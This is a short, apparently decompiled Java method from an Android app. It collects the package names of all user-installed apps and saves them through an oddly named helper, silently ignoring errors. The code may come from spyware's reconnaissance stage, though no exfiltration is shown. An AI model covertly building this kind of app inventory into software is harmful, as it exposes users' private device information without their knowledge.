 public static String getApps(Context context) {
    TextApps = HttpUrl.FRAGMENT_ENCODE_SET;
    try {
        List<PackageInfo> b = context.getPackageManager().getInstalledPackages(0);
        for (int i = 0; i < b.size(); i++) {
            PackageInfo p = b.get(i);
            ApplicationInfo applicationInfo = p.applicationInfo;
            if ((applicationInfo.flags & 1) == 0) {
                String a = applicationInfo.packageName;
                TextApps += a + "|||";
            }
        }
        panxaro.PWrite(context, "alt", TextApps);
    } catch (Exception e) {
    }
    return TextApps;
}